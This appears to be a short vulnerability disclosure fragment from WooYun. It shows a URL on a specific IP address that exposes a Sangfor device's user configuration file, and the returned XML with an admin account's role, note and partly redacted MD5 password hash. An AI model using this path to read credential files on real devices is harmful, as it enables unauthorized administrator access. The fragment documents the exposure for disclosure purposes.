 https://113.105.190.43/tmp/updateme/sinfor/ad/sys/sys_user.conf
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<top>
−<message name="user">
<property name="name" type="string">admin</property>
<property name="note" type="string">管理员账户, 只可以修改账号密码</property>
<property name="enable" type="bool">true</property>
<property name="pass_md5" type="string">79df fd2</property>
<property name="role" type="string">admin</property>
</message>
</top>
www.wooyun.org